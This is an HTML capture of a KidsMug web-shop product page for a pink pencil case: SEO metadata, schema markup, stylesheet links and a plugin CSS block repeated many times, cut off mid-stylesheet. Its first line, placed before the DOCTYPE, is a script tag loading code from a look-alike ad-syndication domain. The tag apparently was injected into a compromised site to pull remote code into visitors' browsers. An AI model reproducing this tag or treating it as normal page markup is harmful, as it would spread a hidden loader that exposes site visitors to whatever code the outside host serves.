

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/lebraz-pink-pencil-case/
body_size: 36817
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lebraz Pink Pencil Case - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/lebraz-pink-pencil-case/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lebraz Pink Pencil Case - KidsMug" />
	<meta property="og:description" content="Description:   Pink pencil case.  2 zippers.  20 cm.  Fits all kinds of stationary." />
	<meta property="og:url" content="https://kidsmug.com/product/lebraz-pink-pencil-case/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:33:25+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/","url":"https://kidsmug.com/product/lebraz-pink-pencil-case/","name":"Lebraz Pink Pencil Case - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg","datePublished":"2022-08-08T12:10:46+00:00","dateModified":"2024-12-10T15:33:25+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/lebraz-pink-pencil-case/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg","width":813,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/lebraz-pink-pencil-case/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Lebraz Pink Pencil Case"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flebraz-pink-pencil-case%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; 